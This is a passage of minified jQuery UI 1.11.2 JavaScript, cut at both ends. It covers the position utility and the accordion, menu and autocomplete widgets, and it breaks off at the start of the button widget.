");1===i.length&&(i=l.test(i[0])?i.concat(["center"]):h.test(i[0])?["center"].concat(i):["center","center"]),i[0]=l.test(i[0])?i[0]:"center",i[1]=h.test(i[1])?i[1]:"center",t=u.exec(i[0]),e=u.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],s[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===x.length&&(x[1]=x[0]),"right"===s.at[0]?v.left+=f:"center"===s.at[0]&&(v.left+=f/2),"bottom"===s.at[1]?v.top+=g:"center"===s.at[1]&&(v.top+=g/2),d=e(k.at,f,g),v.left+=d[0],v.top+=d[1],this.each(function(){var l,h,u=t(this),c=u.outerWidth(),p=u.outerHeight(),b=i(this,"marginLeft"),C=i(this,"marginTop"),D=c+b+i(this,"marginRight")+w.width,T=p+C+i(this,"marginBottom")+w.height,I=t.extend({},v),P=e(k.my,u.outerWidth(),u.outerHeight());"right"===s.my[0]?I.left-=c:"center"===s.my[0]&&(I.left-=c/2),"bottom"===s.my[1]?I.top-=p:"center"===s.my[1]&&(I.top-=p/2),I.left+=P[0],I.top+=P[1],n||(I.left=a(I.left),I.top=a(I.top)),l={marginLeft:b,marginTop:C},t.each(["left","top"],function(e,i){t.ui.position[x[e]]&&t.ui.position[x[e]][i](I,{targetWidth:f,targetHeight:g,elemWidth:c,elemHeight:p,collisionPosition:l,collisionWidth:D,collisionHeight:T,offset:[d[0]+P[0],d[1]+P[1]],my:s.my,at:s.at,within:y,elem:u})}),s.using&&(h=function(t){var e=m.left-I.left,i=e+f-c,n=m.top-I.top,a=n+g-p,l={target:{element:_,left:m.left,top:m.top,width:f,height:g},element:{element:u,left:I.left,top:I.top,width:c,height:p},horizontal:0>i?"left":e>0?"right":"center",vertical:0>a?"top":n>0?"bottom":"middle"};c>f&&f>r(e+i)&&(l.horizontal="center"),p>g&&g>r(n+a)&&(l.vertical="middle"),l.important=o(r(e),r(i))>o(r(n),r(a))?"horizontal":"vertical",s.using.call(this,t,l)}),u.offset(t.extend(I,{using:h}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,r=s.width,a=t.left-e.collisionPosition.marginLeft,l=n-a,h=a+e.collisionWidth-r-n;e.collisionWidth>r?l>0&&0>=h?(i=t.left+l+e.collisionWidth-r-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+r-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-a,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,r=e.within.height,a=t.top-e.collisionPosition.marginTop,l=n-a,h=a+e.collisionHeight-r-n;e.collisionHeight>r?l>0&&0>=h?(i=t.top+l+e.collisionHeight-r-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+r-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-a,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,a=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,u=h-l,c=h+e.collisionWidth-a-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>u?(0>(i=t.left+d+p+f+e.collisionWidth-a-o)||r(u)>i)&&(t.left+=d+p+f):c>0&&(((s=t.left-e.collisionPosition.marginLeft+d+p+f-l)>0||c>r(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,a=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,u=h-l,c=h+e.collisionHeight-a-l,d="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,p="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,f=-2*e.offset[1];0>u?(s=t.top+d+p+f+e.collisionHeight-a-o,t.top+d+p+f>u&&(0>s||r(u)>s)&&(t.top+=d+p+f)):c>0&&(i=t.top-e.collisionPosition.marginTop+d+p+f-l,t.top+d+p+f>c&&(i>0||c>r(i))&&(t.top+=d+p+f))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}},function(){var e,i,s,o,r,a=document.getElementsByTagName("body")[0],l=document.createElement("div");for(r in e=document.createElement(a?"div":"body"),s={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},a&&t.extend(s,{position:"absolute",left:"-1000px",top:"-1000px"}),s)e.style[r]=s[r];e.appendChild(l),(i=a||document.documentElement).insertBefore(e,i.firstChild),l.style.cssText="position: absolute; left: 10.7432222px;",o=t(l).offset().left,n=o>10&&11>o,e.innerHTML="",i.removeChild(e)}()}(),t.ui.position,t.widget("ui.accordion",{version:"1.11.2",options:{active:0,animate:{},collapsible:!1,event:"click",header:"> li > :first-child,> :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this.element.addClass("ui-accordion ui-widget ui-helper-reset").attr("role","tablist"),e.collapsible||!1!==e.active&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e=this.options.icons;e&&(t("<span>").addClass("ui-accordion-header-icon ui-icon "+e.header).prependTo(this.headers),this.active.children(".ui-accordion-header-icon").removeClass(e.header).addClass(e.activeHeader),this.headers.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.removeClass("ui-accordion-icons").children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role"),this.headers.removeClass("ui-accordion-header ui-accordion-header-active ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-selected").removeAttr("aria-controls").removeAttr("tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled").css("display","").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?void this._activate(e):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||!1!==this.options.active||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void("disabled"===t&&(this.element.toggleClass("ui-state-disabled",!!e).attr("aria-disabled",e),this.headers.add(this.headers.next()).toggleClass("ui-state-disabled",!!e))))},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),o.focus(),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().focus()},refresh:function(){var e=this.options;this._processPanels(),!1===e.active&&!0===e.collapsible||!this.headers.length?(e.active=!1,this.active=t()):!1===e.active?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header).addClass("ui-accordion-header ui-state-default ui-corner-all"),this.panels=this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").filter(":not(.ui-accordion-content-active)").hide(),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active).addClass("ui-accordion-header-active ui-state-active ui-corner-top").removeClass("ui-corner-all"),this.active.next().addClass("ui-accordion-content-active").show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){e=Math.max(e,t(this).css("height","").height())}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n[0]===s[0],r=o&&i.collapsible,a=r?t():n.next(),l={oldHeader:s,oldPanel:s.next(),newHeader:r?t():n,newPanel:a};e.preventDefault(),o&&!i.collapsible||!1===this._trigger("beforeActivate",e,l)||(i.active=!r&&this.headers.index(n),this.active=o?t():n,this._toggle(l),s.removeClass("ui-accordion-header-active ui-state-active"),i.icons&&s.children(".ui-accordion-header-icon").removeClass(i.icons.activeHeader).addClass(i.icons.header),o||(n.removeClass("ui-corner-all").addClass("ui-accordion-header-active ui-state-active ui-corner-top"),i.icons&&n.children(".ui-accordion-header-icon").removeClass(i.icons.header).addClass(i.icons.activeHeader),n.next().addClass("ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr("aria-selected","false"),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true",tabIndex:0,"aria-expanded":"true"})},_animate:function(t,e,i){var s,n,o,r=this,a=0,l=t.length&&(!e.length||t.index()<e.index()),h=this.options.animate||{},u=l&&h.down||h,c=function(){r._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||h.easing,o=o||u.duration||h.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),void t.hide().animate(this.showProps,{duration:o,easing:n,complete:c,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?a+=i.now:"content"!==r.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-a),a=0)}})):e.animate(this.hideProps,o,n,c):t.animate(this.showProps,o,n,c)},_toggleComplete:function(t){var e=t.oldPanel;e.removeClass("ui-accordion-content-active").prev().removeClass("ui-corner-top").addClass("ui-corner-all"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.11.2",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},items:"> *",menus:"ul",position:{my:"left-1 top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}),this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target);!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&t(this.document[0].activeElement).closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.currentTarget);i.siblings(".ui-state-active").removeClass("ui-state-active"),this.focus(e,i)}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){t.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-menu-icons ui-front").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(),this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").removeUniqueId().removeClass("ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var e=t(this);e.data("ui-menu-submenu-carat")&&e.remove()}),this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(e){var i,s,n,o,r=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:r=!1,s=this.previousFilter||"",n=String.fromCharCode(e.keyCode),o=!1,clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),(i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i).length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}r&&e.preventDefault()},_activate:function(t){this.active.is(".ui-state-disabled")||(this.active.is("[aria-haspopup='true']")?this.expand(t):this.select(t))},refresh:function(){var e,i=this,s=this.options.icons.submenu,n=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length),n.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-front").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.parent(),n=t("<span>").addClass("ui-menu-icon ui-icon "+s).data("ui-menu-submenu-carat",!0);i.attr("aria-haspopup","true").prepend(n),e.attr("aria-labelledby",i.attr("id"))}),(e=n.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var e=t(this);i._isDivider(e)&&e.addClass("ui-widget-content ui-menu-divider")}),e.not(".ui-menu-item, .ui-menu-divider").addClass("ui-menu-item").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),e.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){"icons"===t&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(e.submenu),"disabled"===t&&this.element.toggleClass("ui-state-disabled",!!e).attr("aria-disabled",e),this._super(t,e)},focus:function(t,e){var i,s;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.addClass("ui-state-focus").removeClass("ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),this.active.parent().closest(".ui-menu-item").addClass("ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(i=e.children(".ui-menu")).length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,r,a;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),r=this.activeMenu.height(),a=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+a>r&&this.activeMenu.scrollTop(o+n-r+a))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this.active.removeClass("ui-state-focus"),this.active=null,this._trigger("blur",t,{item:this.active}))},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find(".ui-state-active").not(".ui-state-focus").removeClass("ui-state-active")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?void(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return 0>(i=t(this)).offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]()))):void this.next(e)},previousPage:function(e){var i,s,n;return this.active?void(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return(i=t(this)).offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first()))):void this.next(e)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).text()))})}}),t.widget("ui.autocomplete",{version:"1.11.2",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,r="input"===n;this.isMultiLine=!!o||!r&&this.element.prop("isContentEditable"),this.valueMethod=this.element[o||r?"val":"text"],this.isNewMenu=!0,this.element.addClass("ui-autocomplete-input").attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,void(i=!0);e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,void((!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault());if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,void t.preventDefault()):void this._searchTimeout(t)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?void delete this.cancelBlur:(clearTimeout(this.searching),this.close(t),void this._change(t))}}),this._initSource(),this.menu=t("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur});var i=this.menu.element[0];t(e.target).closest(".ui-menu-item").length||this._delay(function(){var e=this;this.document.one("mousedown",function(s){s.target===e.element[0]||s.target===i||t.contains(i,s.target)||e.close()})})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),void this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)})):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),void((s=i.item.attr("aria-label")||n.value)&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion))))},menuselect:function(t,e){var i=e.item.data("ui-autocomplete-item"),s=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=s,this._delay(function(){this.previous=s,this.selectedItem=i})),!1!==this._trigger("select",t,{item:i})&&this._value(i.value),this.term=this._value(),this.close(t),this.selectedItem=i}}),this.liveRegion=t("<span>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):!1!==this._trigger("search",e)?this._search(t):void 0},_search:function(t){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this.element.removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").text(i.label).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[t](e):void this.search(null,e)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var c,d,p="ui-button ui-widget ui-state-default ui-corner-all",f="ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only",g=function(){var e=t(this);setTimeout(function(){e.find(":ui-button").button("refresh")},1)},m=function(e){var i=e.name,s=e.form,n=t([]);return i&&(i=i.replace(/'/g,"\\'"),n=s?t(s).find("[name='"+i+"'][type=radio]"):t("[name='"+i+"'][type=radio]",e.ownerDocument).filter(function(){return!this.form})),n};t.widget("ui.button",{version:"1.11.2",defaultElement:"<button>",options:{disabled:null,text:!0,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest("form").unbind("reset"+this.eventNamespace).bind("reset"+this.eventNamespace,g),"boolean"!=typeof this.options.disabled?this.options.disabled=!!this.element.prop("disabled"):this.element.prop("disabled",this.options.disabled),this._determineButtonType(),this.hasTitle=!!this.buttonElement.attr("title");var 